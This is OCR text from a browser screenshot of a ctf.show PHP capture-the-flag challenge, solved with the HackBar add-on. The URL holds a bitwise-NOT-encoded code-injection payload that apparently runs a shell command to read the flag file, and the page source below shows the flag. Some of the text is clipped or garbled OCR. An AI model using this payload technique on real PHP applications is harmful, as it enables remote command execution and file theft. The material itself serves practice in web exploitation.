 p://a0bf8382-b0e1-48de-a929-a2a67f3c74a3.challenge.ctf.show/?v1=1&v3=?(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5):&v2=1 - Mozilla Firefox
dit View History Bookmarks Tools Help
://2df2a...0%60%2a%22)* http://a0bf8...99%D5):&v2=1 http://a0bf8382-b0e1-48de... http://946d547b-2125-4a1... http://946d547b-2125-4a1...
view-source:http://a0bf8382-b0e1-48de-a929-a2 Search JS off
oro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://a0bf8382-b0e1-48de-a929-a2a67f3c74a3.challenge.ctf.show/?v1=1&v3=?(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5):&v2=1
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b3d3096f-a9cb-482b-9c19-f9a055f8f96f}";1?(~������)(~���ߙ�):1 = $flag="ctfshow{b3d3096f-a9cb-482b-9c19-f9a055f8f